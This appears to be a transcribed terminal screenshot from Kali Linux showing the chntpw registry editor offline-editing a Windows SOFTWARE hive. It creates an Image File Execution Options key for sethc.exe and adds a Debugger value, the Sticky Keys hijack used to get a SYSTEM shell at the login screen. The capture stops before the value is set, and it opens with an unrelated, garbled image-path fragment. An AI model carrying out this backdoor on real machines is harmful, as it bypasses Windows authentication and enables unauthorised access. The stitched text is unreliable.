 tem32\Config\SOFTWARE>
ROOT KEY at offset: 0x001020 * Subkey indexing type is: 686c <lh>
Page at 0x303b000 is not 'hbin', assuming file contains garbage at end
File size 50593792 [3040000] bytes, containing 10411 pages (+ 1 headerpage)
Used for data: 825757/45764656 blocks/bytes, unused: 21791/4471408 blocks/bytes.
Simple registry editor. ? for help.
> cd Microsoft\Windows NT\CurrentVersion\Image File Execution Options
(...)\CurrentVersion\Image File Execution Options> nk sethc.exe
add_key: top of ri-loop: rislot = -1, rimax = 0
add_key: new lf/lh no_keys: 10
add_key: lf/lh fill at slot: 10, rislot: -1
(...)\CurrentVersion\Image File Execution Options> cd sethc.exe
(...)\Image File Execution Options\sethc.exe> nv 1 Debugger
(...)\Image File Execution Options\sethc.exe>
KALI LINUX